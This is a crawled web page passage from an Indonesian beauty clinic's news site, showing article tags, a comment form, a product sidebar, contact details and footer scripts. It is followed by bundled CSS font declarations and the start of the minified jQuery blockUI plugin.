href="https://larissa.co.id/news/tag/56">Larissa Magelang</a>,                          <a href="https://larissa.co.id/news/tag/57">Larissa Semarang</a>,                          <a href="https://larissa.co.id/news/tag/58">Larissa Salatiga</a>,                          <a href="https://larissa.co.id/news/tag/59">Larissa Sragen</a>,                          <a href="https://larissa.co.id/news/tag/60">Larissa Tegal</a>,                          <a href="https://larissa.co.id/news/tag/61">Larissa Klaten</a>,                          <a href="https://larissa.co.id/news/tag/62">Larissa Surabaya</a>,                          <a href="https://larissa.co.id/news/tag/63">Larissa Malang</a>,                          <a href="https://larissa.co.id/news/tag/64">Larissa Galeria Jogja</a>,                          <a href="https://larissa.co.id/news/tag/65">Larissa Kediri</a>,                          <a href="https://larissa.co.id/news/tag/66">Larissa Madiun</a>,                          <a href="https://larissa.co.id/news/tag/67">Larissa Mojokerto</a>,                          <a href="https://larissa.co.id/news/tag/68">Larissa Jember</a>,                          <a href="https://larissa.co.id/news/tag/69">Larissa Kudus</a>,                          <a href="https://larissa.co.id/news/tag/70">Larissa Ponorogo</a>,                          <a href="https://larissa.co.id/news/tag/71">Larissa Jogja</a>,                          <a href="https://larissa.co.id/news/tag/72">Larissa Yogyakarta</a>,                          <a href="https://larissa.co.id/news/tag/78">Larissa Solo</a>,                          <a href="https://larissa.co.id/news/tag/79">Larissa Surakarta</a>,                          <a href="https://larissa.co.id/news/tag/80">Larissa Karanganyar</a>,                          <a href="https://larissa.co.id/news/tag/81">Larissa Bantul</a>,                          <a href="https://larissa.co.id/news/tag/83">Larissa Pekalongan</a>,                          <a href="https://larissa.co.id/news/tag/84">Larissa Cilacap</a>,                          <a href="https://larissa.co.id/news/tag/85">Larissa Tangerang</a>,                          <a href="https://larissa.co.id/news/tag/86">Larissa Gading Serpong</a>,                          <a href="https://larissa.co.id/news/tag/87">Larissa Serpong</a>,                          <a href="https://larissa.co.id/news/tag/88">Larissa Hartono Mall Jogja</a>,                          <a href="https://larissa.co.id/news/tag/122">Bebas Flek Hitam</a>,                          <a href="https://larissa.co.id/news/tag/125">Anti-aging</a>,                          <a href="https://larissa.co.id/news/tag/126">Kulit Mulus</a>,                          <a href="https://larissa.co.id/news/tag/144">Jerawat</a>,                          <a href="https://larissa.co.id/news/tag/177">Kulit berminyak</a>,                          <a href="https://larissa.co.id/news/tag/178">Cara merawat kulit </a>,                          <a href="https://larissa.co.id/news/tag/179">Cara mengatasi flek hitam</a>,                          <a href="https://larissa.co.id/news/tag/183">Mengangkat sel kulit mati</a>,                          <a href="https://larissa.co.id/news/tag/215">Cegah penuaan dini</a>,                          <a href="https://larissa.co.id/news/tag/220">Treatment untuk pipi chubby</a>,                          <a href="https://larissa.co.id/news/tag/221">Cara dapatkan pipi tirus</a>,                          <a href="https://larissa.co.id/news/tag/249">Klinik kecantikan</a>,                          <a href="https://larissa.co.id/news/tag/250">Review Larissa</a>,                          <a href="https://larissa.co.id/news/tag/253">Facial Flek </a>,                          <a href="https://larissa.co.id/news/tag/254">Facial Atasi Jerawat</a>,                          <a href="https://larissa.co.id/news/tag/255">Harga facial</a>,                          <a href="https://larissa.co.id/news/tag/257">Obat jerawat</a>,                          <a href="https://larissa.co.id/news/tag/258">Skincare untuk jerawat</a>,                          <a href="https://larissa.co.id/news/tag/259">Cara menghilangkan jerawat</a>,                          <a href="https://larissa.co.id/news/tag/260">Menghilangkan bekas jerawat</a>                        </li>
                        <!-- TAGS : end -->
                        
                        <!-- AUTHOR : begin -->
                        <!--<li>-->
                        <!--  <i class="fa fa-user" style="color: #d0d0d0; margin-right: 10px;"></i>-->
                        <!--  <a href="https://larissa.co.id/">Public Relation Larissa</a>-->
                        <!--</li>-->
                        
                        <li>
                          <i class="fa fa-user" style="color: #d0d0d0; margin-right: 10px;"></i>
                                                    <a href="https://larissa.co.id/">Public Relation Larissa</a>                           
                                                  </li>
                        <!-- AUTHOR : end -->

                      </ul>
                    </footer>
                    <!-- ARTICLE FOOTER : end -->

                  </article>

                  <!-- ARTICLE COMMENTS : begin -->
                  <div class="article-comments" id="comments">
                    <h2 class="heading-2">Komentar</h2>
                    
                    Belum ada komentar, silahkan isikan komentar Anda pada form di bawah.
                    
                    <!-- COMMENT FORM : begin -->
                    <div class="default-form to-remove">
                      <div id="respond" class="comment-respond">
                        <h3 id="reply-title" class="comment-reply-title">
                          <h2 class="heading-2 m-small">Tinggalkan Komentar</h2>
                          <small>
                            <a rel="nofollow" id="cancel-comment-reply-link" href="#respond" style="display:none;">Cancel</a>
                          </small>
                        </h3>
                        <form action="https://larissa.co.id/news/action/comment" method="post" id="commentform" class="comment-form">
                          <p class="comment-notes c-alert-message m-info">
                            <i class="ico fa fa-info-circle"></i>Email Anda tidak akan dipublikasikan. Form dengan tanda (*) harus diisi.
                          </p>
                          <p style="display: none;" class="c-alert-message m-warning m-validation-error">
                            <i class="ico fa fa-exclamation-circle"></i>Form dengan tanda (*) harus diisi!
                          </p>
                          <div class="form-fields">
                            <div class="row">
                              <div class="col-sm-12">
                                <p class="form-row comment-row">
                                  <label for="comment">Komentar <span class="required">*</span></label>
                                  <textarea id="comment" class="required" name="comment" cols="45" rows="8"></textarea>
                                </p>
                              </div>
                            </div>
                            <div class="row">
                              <div class="col-sm-12">
                                <p>
                                  <label for="user">Username <span class="required">*</span></label>
                                  <input id="user" class="required" name="user" type="text" value="(klik disini untuk login)" size="30" aria-required='true' readonly="true" onclick="window.location='https://larissa.co.id/member/login/news-detail-976'">
                                </p>
                              </div>
                            </div>
                          </div>
                          
                          <p class="form-submit">
                            <input name="idnews" type="hidden" id="idnews" value="976" />
                            <input name="button" type="button" id="submit" value="Login terlebih dahulu"  style="float: right;" onclick="window.location='https://larissa.co.id/member/login/news-detail-976'" />
                          </p>
                        
                        </form>
                      </div> <!-- #respond -->
                    </div>
                    <!-- COMMENT FORM : end -->
                  
                  </div>
                  <!-- ARTICLE COMMENTS : end -->

                </div>
                <!-- BLOG DETAIL : end -->

              </div>
              <!-- PAGE CONTENT : end -->
              
            </div>
            <div class="col-md-4">
              
              <!-- SIDEBAR : begin -->
              <aside id="sidebar" class="">
                <ul class="widget-list">
                  
                  <!-- SEARCH : begin -->
                  <li id="search-2" class="widget widget_search">
                    <form class="c-search-form" action="https://larissa.co.id/news/search" method="get">
                      <div class="form-fields">
                        <input type="text" name="keyword" value="" data-placeholder="Search news ...">
                        <button type="submit" class="c-button"><i class="fa fa-search"></i></button>
                      </div>
                    </form>
                  </li>
                  <!-- SEARCH : end -->

                  
                  <!-- CATEGORIES : begin -->
                  <li id="categories-3" class="widget widget_categories">
                    <h3 class="widget-title m-secondary-font">Categories</h3>
                    <ul>
                      <li class="cat-item cat-item-4">
                        <a href="https://larissa.co.id/news/category/2" title="View all news filed under Event">
                          Event                        </a>
                      </li>
                      <li class="cat-item cat-item-4">
                        <a href="https://larissa.co.id/news/category/1" title="View all news filed under Promotion">
                          Promotion                        </a>
                      </li>
                      <li class="cat-item cat-item-4">
                        <a href="https://larissa.co.id/news/category/3" title="View all news filed under Article">
                          Article                        </a>
                      </li>
                      <li class="cat-item cat-item-4">
                        <a href="https://larissa.co.id/news/category/4" title="View all news filed under Tips & Lifestyle">
                          Tips & Lifestyle                        </a>
                      </li>
                      <li class="cat-item cat-item-4">
                        <a href="https://larissa.co.id/news/category/5" title="View all news filed under Tulisan Kita">
                          Tulisan Kita                        </a>
                      </li>
                    </ul>
                  </li>
                  <!-- CATEGORIES : end -->
                  
                  <!-- TAGS : begin -->
                  <li id="tag_cloud-2" class="widget widget_tag_cloud">
                    <h3 class="widget-title m-secondary-font">Tags</h3>
                    <div class="tagcloud">
                      <a href="https://larissa.co.id/news/tag/14">Tips Kecantikan</a>
                    </div>
                  </li>
                  <!-- TAGS : end -->
                  
                                    
                  <!-- FAVORITE PRODUCT : begin -->
                  <li id="woocommerce_products-2" class="widget woocommerce widget_products">
                    <h3 class="widget-title m-secondary-font">Favorite Products</h3>
                    <ul class="product_list_widget">
                      <li>
                        <a href="https://larissa.co.id/product/detail/2901" title="L Acne Lotion">
                          <img width="150" height="150" src="https://larissa.co.id/upload/product/antiacne_new.jpg" class="attachment-shop_thumbnail wp-post-image" alt="L Acne Lotion" />
                          L Acne Lotion                        </a>
                        <ins>
                          <span class="amount">Rp 39.800,-</span>
                        </ins>
                      </li>
                      <li>
                        <a href="https://larissa.co.id/product/detail/2013" title="L Facial Foam Tea Tree">
                          <img width="150" height="150" src="https://larissa.co.id/upload/product/ff_teatree1.jpg" class="attachment-shop_thumbnail wp-post-image" alt="L Facial Foam Tea Tree" />
                          L Facial Foam Tea Tree                        </a>
                        <ins>
                          <span class="amount">Rp 27.300,-</span>
                        </ins>
                      </li>
                      <li>
                        <a href="https://larissa.co.id/product/detail/2014" title="L Facial Foam Tea Tree Opaque">
                          <img width="150" height="150" src="https://larissa.co.id/upload/product/ff_teatreeop1.jpg" class="attachment-shop_thumbnail wp-post-image" alt="L Facial Foam Tea Tree Opaque" />
                          L Facial Foam Tea Tree Opaque                        </a>
                        <ins>
                          <span class="amount">Rp 27.300,-</span>
                        </ins>
                      </li>
                      <li>
                        <a href="https://larissa.co.id/product/detail/2103" title="L Milk Cleanser Tea Tree">
                          <img width="150" height="150" src="https://larissa.co.id/upload/product/mc_teatree1.jpg" class="attachment-shop_thumbnail wp-post-image" alt="L Milk Cleanser Tea Tree" />
                          L Milk Cleanser Tea Tree                        </a>
                        <ins>
                          <span class="amount">Rp 29.600,-</span>
                        </ins>
                      </li>
                      <li>
                        <a href="https://larissa.co.id/product/detail/2015" title="L Facial Foam Green Tea">
                          <img width="150" height="150" src="https://larissa.co.id/upload/product/ff_greentea1.jpg" class="attachment-shop_thumbnail wp-post-image" alt="L Facial Foam Green Tea" />
                          L Facial Foam Green Tea                        </a>
                        <ins>
                          <span class="amount">Rp 27.300,-</span>
                        </ins>
                      </li>
                    </ul>
                  </li>
                  <!-- FAVORITE PRODUCT : end -->
                  
                </ul>
              </aside>
              <!-- SIDEBAR : end -->
            </div>
          </div>
        </div>
        <!-- CONTAINER : end -->

        <script>
          function fbShare(url, title, descr, image, winWidth, winHeight) {
              var winTop = (screen.height / 2) - (winHeight / 2);
              var winLeft = (screen.width / 2) - (winWidth / 2);
              window.open('http://www.facebook.com/sharer.php?u=100&p[title]=' + title + '&p[summary]=' + descr + '&p[url]=' + url + '&p[images][0]=' + image, 'sharer', 'top=' + winTop + ',left=' + winLeft + ',toolbar=0,status=0,width=' + winWidth + ',height=' + winHeight);
          }
        </script>      </div>
      <!-- CORE : end -->

      <!-- BOTTOM PANEL : begin -->
            <div id="bottom-panel"  style="margin-top:20px;">
        <div class="bottom-panel-inner">
          <div class="container">
            <ul class="row widget-list">

              <li id="text-2" class="widget col-md-6 widget_text">
                <h3 class="widget-title m-secondary-font">
                  Tentang Larissa
                </h3>
                <div class="textwidget">
                  <p>
                      Larissa Aesthetic Center merupakan klinik kecantikan estetika pratama yang mengusung konsep "Natural Ingredient with High Technology" yaitu sistem perawatan wajah, perawatan rambut hingga perawatan tubuh dengan memakai bahan alami yang disinergikan penggunaan teknologi modern dengan harga terjangkau.<br /><br />
                      Larissa Aesthetic Center juga menghadirkan produk-produk kosmetik yang menggunakan bahan-bahan alami, aman dan sudah bersertifikat CPKB (Cara Pembuatan Kosmetik yang Baik) dari BPOM. Produk kosmetik tersebut menggunakan merek dagang "L" yang sudah dipatenkan dan hanya tersedia di gerai-gerai Larissa Aesthetic Center.
                  </p>
                </div>
              </li>
                <li id="text-2" class="widget col-md-6 widget_text">
                <h3 class="widget-title m-secondary-font">
                  Kontak Kami
                </h3>
                <div class="item-inner">
                    <p><i class="ico fa fa-phone" title="Phone"></i>&emsp;
                    <strong>+62 853-2606-8888</strong></p>
                </div><br>
                <div class="item-inner">
                    <p><i class="ico fa fa-fax" title="Fax"></i>&emsp;
                    <strong>(0274) 588037</strong></p>
                </div><br>
                <div class="item-inner">
                    <p style="font-size: .95em;"><i class="ico fa fa-envelope-o" title="email"></i>&emsp;
                    <a href="mailto:customer.care@larissa.co.id?Subject=Customer%20Care%20Larissa%20fromwebsite">customer.care@larissa.co.id</a></p>
                </div><br>
                <div class="textwidget">
                    <p><i class="ico fa fa-map-marker" title="Location"></i>&emsp;
                    <strong style="font-size: .9em;">LARISSA AESTHETIC CENTER</strong><br>HEAD OFFICE<br></p>
                    Jl. Kayen Raya No.45, Kayen, Condongcatur, Kec. Depok, Kab. Sleman, Daerah Istimewa Yogyakarta 55281
                </div>
              </li>
              
            </ul>
          </div>
        </div>
      </div>
      <!-- BOTTOM PANEL : end -->

      <!-- FOOTER : begin -->
      <footer id="footer">
        <div class="container">

          <!-- FOOTER BOTTOM : begin -->
          <div class="footer-bottom">
            <div class="row">
              <div class="col-md-6 col-md-push-6">
 
                <!-- FOOTER MENU : begin -->
                <nav class="footer-menu">
                  <ul id="menu-footer-items" class="footer-menu menu-items">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/"><span>Home</span></a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/member/askdoctor"><span>Ask dr. Larissa</span></a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/about/customercare"><span>Customer Care</span></a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/about/suggestion"><span>Kritik dan Saran</span></a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/about/branch"><span>Contact</span></a></li>
                  </ul>
                </nav>
                <!-- FOOTER MENU : end -->

              </div>
              <div class="col-md-6 col-md-pull-6">

                <!-- FOOTER TEXT : begin -->
                <div class="footer-text">
                  <p>Copyright © 2026 by <a href="https://larissa.co.id/">Larissa Aesthetic Center</a></p>
                </div>
                <!-- FOOTER TEXT : end -->

              </div>
            </div>
          </div>
          <!-- FOOTER BOTTOM : end -->

        </div>
      </footer>
      <!-- FOOTER : end -->

      
    </div>
    <!-- WRAPPER : end -->
    

    
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery-form.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/script-contact-form.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/add-to-cart.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/block-ui.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/woocommerce.min.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery-cookie.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/cart-fragment.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/third-party.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/library.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/scripts.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/comment-reply.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery.prettyPhoto.min.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery.prettyPhoto.init.min.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/single-product.min.js'></script>
    <script type='text/javascript'>
      /* <![CDATA[ */
      var _wpcf7 = {"loaderUrl": ".\/images\/ajax-loader.gif", "sending": "Sending ...", "cached": "1"};
      /* ]]> */
      /* <![CDATA[ */
      var wc_add_to_cart_params = {"ajax_url": "\/beautyspot.wp\/demo\/wp-admin\/admin-ajax.php", "ajax_loader_url": ".\/images\/ajax-loader@2x.gif", "i18n_view_cart": "View Cart", "cart_url": "todocarturl", "is_cart": "", "cart_redirect_after_add": "no"};
      /* ]]> */
      /* <![CDATA[ */
      var woocommerce_params = {"ajax_url": "\/beautyspot.wp\/demo\/wp-admin\/admin-ajax.php", "ajax_loader_url": ".\/images\/ajax-loader@2x.gif"};
      /* ]]> */
      /* <![CDATA[ */
      var wc_cart_fragments_params = {"ajax_url": "\/beautyspot.wp\/demo\/wp-admin\/admin-ajax.php", "fragment_name": "wc_fragments"};
      /* ]]> */
      /* <![CDATA[ */
      var lsvrMainScripts = {"ajaxurl": "http:\/\/demos.volovar.net\/beautyspot.wp\/demo\/wp-admin\/admin-ajax.php"};
      /* ]]> */
      /* <![CDATA[ */
      var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes"};
      /* ]]> */
    </script>
    
    <!--TWITTER WIDGET ASYNC-->
    <script>window.twttr = (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0],
        t = window.twttr || {};
      if (d.getElementById(id)) return t;
      js = d.createElement(s);
      js.id = id;
      js.src = "https://platform.twitter.com/widgets.js";
      fjs.parentNode.insertBefore(js, fjs);

      t._e = [];
      t.ready = function(f) {
        t._e.push(f);
      };

      return t;
    }(document, "script", "twitter-wjs"));
    </script>
<!-- </body></html> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132676246-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-132676246-1');
</script>
<!--WigetWhats-->

<!--<script async src="https://s.widgetwhats.com/wwwa.js" data-wwwa="4896"></script>-->

<!--<script async src="https://s.widgetwhats.com/wwwa.js" data-wwwa="18497"></script>-->


<script async src="https://s.widgetwhats.com/wwwa.js" data-wwwa="4896"></script>

<script type="text/javascript" src="https://larissa.co.id/comp/js/widwhats.js"></script>
<!--WigetWhats-->
</body>
<script type='text/javascript'>
//<![CDATA[
// Expires Header
jQuery.cookie=function(e,n,o){if(arguments.length>1&&"[object Object]"!==String(n)){if(o=jQuery.extend({},o),(null===n||void 0===n)&&(o.expires=-1),"number"==typeof o.expires){var t=o.expires,r=o.expires=new Date;r.setDate(r.getDate()+t)}return n=String(n),document.cookie=[encodeURIComponent(e),"=",o.raw?n:encodeURIComponent(n),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")}o=n||{};var i,c=o.raw?function(e){return e}:decodeURIComponent;return(i=new RegExp("(?:^|; )"+encodeURIComponent(e)+"=([^;]*)").exec(document.cookie))?c(i[1]):null};
//]]>
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://larissa.co.id/comp/css/redux-googlefont.css
body_size: 363
content:
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  src: local('Montserrat-Regular'), url(./fonts/Montserrat-Regular.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  src: local('Montserrat-Bold'), url(./fonts/Montserrat-Bold.ttf) format('truetype');
}
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 200;
  src: local('Source Sans Pro ExtraLight'), local('SourceSansPro-ExtraLight'), url(./fonts/SourceSansPro-ExtraLight.ttf) format('truetype');
}
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 300;
  src: local('Source Sans Pro Light'), local('SourceSansPro-Light'), url(./fonts/SourceSansPro-Light.ttf) format('truetype');
}
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 400;
  src: local('Source Sans Pro'), local('SourceSansPro-Regular'), url(./fonts/SourceSansPro-Regular.ttf) format('truetype');
}
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 600;
  src: local('Source Sans Pro Semibold'), local('SourceSansPro-Semibold'), url(./fonts/SourceSansPro-Semibold.ttf) format('truetype');
}
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 700;
  src: local('Source Sans Pro Bold'), local('SourceSansPro-Bold'), url(./fonts/SourceSansPro-Bold.ttf) format('truetype');
}
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 900;
  src: local('Source Sans Pro Black'), local('SourceSansPro-Black'), url(./fonts/SourceSansPro-Black.ttf) format('truetype');
}
@font-face {
  font-family: 'Source Sans Pro';
  font-style: italic;
  font-weight: 200;
  src: local('Source Sans Pro ExtraLight Italic'), local('SourceSansPro-ExtraLightIt'), url(./fonts/SourceSansPro-ExtraLightIt.ttf) format('truetype');
}
@font-face {
  font-family: 'Source Sans Pro';
  font-style: italic;
  font-weight: 300;
  src: local('Source Sans Pro Light Italic'), local('SourceSansPro-LightIt'), url(./fonts/SourceSansPro-LightIt.ttf) format('truetype');
}
@font-face {
  font-family: 'Source Sans Pro';
  font-style: italic;
  font-weight: 400;
  src: local('Source Sans Pro Italic'), local('SourceSansPro-It'), url(./fonts/SourceSansPro-It.ttf) format('truetype');
}
@font-face {
  font-family: 'Source Sans Pro';
  font-style: italic;
  font-weight: 600;
  src: local('Source Sans Pro Semibold Italic'), local('SourceSansPro-SemiboldIt'), url(./fonts/SourceSansPro-SemiboldIt.ttf) format('truetype');
}
@font-face {
  font-family: 'Source Sans Pro';
  font-style: italic;
  font-weight: 700;
  src: local('Source Sans Pro Bold Italic'), local('SourceSansPro-BoldIt'), url(./fonts/SourceSansPro-BoldIt.ttf) format('truetype');
}
@font-face {
  font-family: 'Source Sans Pro';
  font-style: italic;
  font-weight: 900;
  src: local('Source Sans Pro Black Italic'), local('SourceSansPro-BlackIt'), url(./fonts/SourceSansPro-BlackIt.ttf) format('truetype');
}

--- FILE ---
content_type: text/css
request_url: https://larissa.co.id/comp/css/woocommerce-smallscreen.css
body_size: 184
content:
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : 10 Okt 14, 13:37:39
    Author     : LARISSA
*/



--- FILE ---
content_type: text/javascript
request_url: https://larissa.co.id/comp/js/block-ui.js
body_size: 5162
content:
/*!
 * jQuery blockUI plugin
 * Version 2.66.0-2013.10.09
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */(function(){"use strict";function e(e){function a(i,a){var l,h,m=i==window,g=a&&a.message!==undefined?a.message:undefined;a=e.extend({},e.blockUI.defaults,a||{});if(a.ignoreIfBlocked&&e(i).data("blockUI.isBlocked"))return;a.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,a.overlayCSS||{});l=e.extend({},e.blockUI.defaults.css,a.css||{});a.onOverlayClick&&(a.overlayCSS.cursor="pointer");h=e.extend({},e.blockUI.defaults.themedCSS,a.themedCSS||{});g=g===undefined?a.message:g;m&&o&&f(window,{fadeOut:0});if(g&&typeof g!="string"&&(g.parentNode||g.jquery)){var y=g.jquery?g[0]:g,b={};e(i).data("blockUI.history",b);b.el=y;b.parent=y.parentNode;b.display=y.style.display;b.position=y.style.position;b.parent&&b.parent.removeChild(y)}e(i).data("blockUI.onUnblock",a.onUnblock);var w=a.baseZ,E,S,x,T;n||a.forceIframe?E=e('<iframe class="blockUI" style="z-index:'+w++ +';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+a.iframeSrc+'"></iframe>'):E=e('<div class="blockUI" style="display:none"></div>');a.theme?S=e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+w++ +';display:none"></div>'):S=e('<div class="blockUI blockOverlay" style="z-index:'+w++ +';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>');if(a.theme&&m){T='<div class="blockUI '+a.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(w+10)+';display:none;position:fixed">';a.title&&(T+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(a.title||"&nbsp;")+"</div>");T+='<div class="ui-widget-content ui-dialog-content"></div>';T+="</div>"}else if(a.theme){T='<div class="blockUI '+a.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(w+10)+';display:none;position:absolute">';a.title&&(T+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(a.title||"&nbsp;")+"</div>");T+='<div class="ui-widget-content ui-dialog-content"></div>';T+="</div>"}else m?T='<div class="blockUI '+a.blockMsgClass+' blockPage" style="z-index:'+(w+10)+';display:none;position:fixed"></div>':T='<div class="blockUI '+a.blockMsgClass+' blockElement" style="z-index:'+(w+10)+';display:none;position:absolute"></div>';x=e(T);if(g)if(a.theme){x.css(h);x.addClass("ui-widget-content")}else x.css(l);a.theme||S.css(a.overlayCSS);S.css("position",m?"fixed":"absolute");(n||a.forceIframe)&&E.css("opacity",0);var N=[E,S,x],C=m?e("body"):e(i);e.each(N,function(){this.appendTo(C)});a.theme&&a.draggable&&e.fn.draggable&&x.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var k=s&&(!e.support.boxModel||e("object,embed",m?null:i).length>0);if(r||k){m&&a.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%");if((r||!e.support.boxModel)&&!m)var L=v(i,"borderTopWidth"),A=v(i,"borderLeftWidth"),O=L?"(0 - "+L+")":0,M=A?"(0 - "+A+")":0;e.each(N,function(e,t){var n=t[0].style;n.position="absolute";if(e<2){m?n.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+a.quirksmodeOffsetHack+') + "px"'):n.setExpression("height",'this.parentNode.offsetHeight + "px"');m?n.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):n.setExpression("width",'this.parentNode.offsetWidth + "px"');M&&n.setExpression("left",M);O&&n.setExpression("top",O)}else if(a.centerY){m&&n.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"');n.marginTop=0}else if(!a.centerY&&m){var r=a.css&&a.css.top?parseInt(a.css.top,10):0,i="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+r+') + "px"';n.setExpression("top",i)}})}if(g){a.theme?x.find(".ui-widget-content").append(g):x.append(g);(g.jquery||g.nodeType)&&e(g).show()}(n||a.forceIframe)&&a.showOverlay&&E.show();if(a.fadeIn){var _=a.onBlock?a.onBlock:t,D=a.showOverlay&&!g?_:t,P=g?_:t;a.showOverlay&&S._fadeIn(a.fadeIn,D);g&&x._fadeIn(a.fadeIn,P)}else{a.showOverlay&&S.show();g&&x.show();a.onBlock&&a.onBlock()}c(1,i,a);if(m){o=x[0];u=e(a.focusableElements,o);a.focusInput&&setTimeout(p,20)}else d(x[0],a.centerX,a.centerY);if(a.timeout){var H=setTimeout(function(){m?e.unblockUI(a):e(i).unblock(a)},a.timeout);e(i).data("blockUI.timeout",H)}}function f(t,n){var r,i=t==window,s=e(t),a=s.data("blockUI.history"),f=s.data("blockUI.timeout");if(f){clearTimeout(f);s.removeData("blockUI.timeout")}n=e.extend({},e.blockUI.defaults,n||{});c(0,t,n);if(n.onUnblock===null){n.onUnblock=s.data("blockUI.onUnblock");s.removeData("blockUI.onUnblock")}var h;i?h=e("body").children().filter(".blockUI").add("body > .blockUI"):h=s.find(">.blockUI");if(n.cursorReset){h.length>1&&(h[1].style.cursor=n.cursorReset);h.length>2&&(h[2].style.cursor=n.cursorReset)}i&&(o=u=null);if(n.fadeOut){r=h.length;h.stop().fadeOut(n.fadeOut,function(){--r===0&&l(h,a,n,t)})}else l(h,a,n,t)}function l(t,n,r,i){var s=e(i);if(s.data("blockUI.isBlocked"))return;t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)});if(n&&n.el){n.el.style.display=n.display;n.el.style.position=n.position;n.parent&&n.parent.appendChild(n.el);s.removeData("blockUI.history")}s.data("blockUI.static")&&s.css("position","static");typeof r.onUnblock=="function"&&r.onUnblock(i,r);var o=e(document.body),u=o.width(),a=o[0].style.width;o.width(u-1).width(u);o[0].style.width=a}function c(t,n,r){var i=n==window,s=e(n);if(!t&&(i&&!o||!i&&!s.data("blockUI.isBlocked")))return;s.data("blockUI.isBlocked",t);if(!i||!r.bindEvents||t&&!r.showOverlay)return;var u="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).bind(u,r,h):e(document).unbind(u,h)}function h(t){if(t.type==="keydown"&&t.keyCode&&t.keyCode==9&&o&&t.data.constrainTabKey){var n=u,r=!t.shiftKey&&t.target===n[n.length-1],i=t.shiftKey&&t.target===n[0];if(r||i){setTimeout(function(){p(i)},10);return!1}}var s=t.data,a=e(t.target);a.hasClass("blockOverlay")&&s.onOverlayClick&&s.onOverlayClick(t);return a.parents("div."+s.blockMsgClass).length>0?!0:a.parents().children().filter("div.blockUI").length===0}function p(e){if(!u)return;var t=u[e===!0?u.length-1:0];t&&t.focus()}function d(e,t,n){var r=e.parentNode,i=e.style,s=(r.offsetWidth-e.offsetWidth)/2-v(r,"borderLeftWidth"),o=(r.offsetHeight-e.offsetHeight)/2-v(r,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");n&&(i.top=o>0?o+"px":"0")}function v(t,n){return parseInt(e.css(t,n),10)||0}e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},n=/MSIE/.test(navigator.userAgent),r=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=document.documentMode||0,s=e.isFunction(document.createElement("div").style.setExpression);e.blockUI=function(e){a(window,e)};e.unblockUI=function(e){f(window,e)};e.growlUI=function(t,n,r,i){var s=e('<div 